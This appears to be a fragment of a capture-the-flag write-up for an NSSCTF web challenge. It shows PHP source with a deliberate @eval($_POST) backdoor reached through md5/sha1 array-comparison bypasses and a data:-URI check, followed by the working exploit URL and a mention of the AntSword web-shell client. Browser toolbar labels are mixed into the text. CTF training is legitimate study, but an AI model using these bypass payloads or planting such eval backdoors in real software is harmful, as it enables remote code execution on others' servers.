 <?php
highlight_file(__FILE__);
error_reporting(0);
$md5_1 = $_GET['md5_1'];
$md5_2 = $_GET['md5_2'];
$sha1_1 = $_GET['sha1_1'];
$sha1_2 = $_GET['sha1_2'];
$new_player =$_GET['new_player'];
if ($md5_1 !== $md5_2 && md5($md5_1) === md5($md5_2)) {
if ($sha1_1 != $sha1_2 && sha1($sha1_1) === sha1($sha1_2)) {
if (file_get_contents($new_player) === "Welcome to NSSCTF!!!") {
echo "Congratulations~~~~~~~~~";
echo "试试need Antsword<br/>";
@eval($_POST['Nss']);
}else{
echo "可曾听过data协议?";
}
} else {
echo "sha1又如何相等呢";
}
} else {
echo "如何让md5值相等呢¿";
}
Congratulations~~~~~~~~~试试need Antsword
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node6.anna.nssctf.cn:28155/?md5_1[]=1&md5_2[]=2&sha1_1[]=1&sha1_2[]=2&new_player=data:text/plain,Welcome to NSSCTF!!!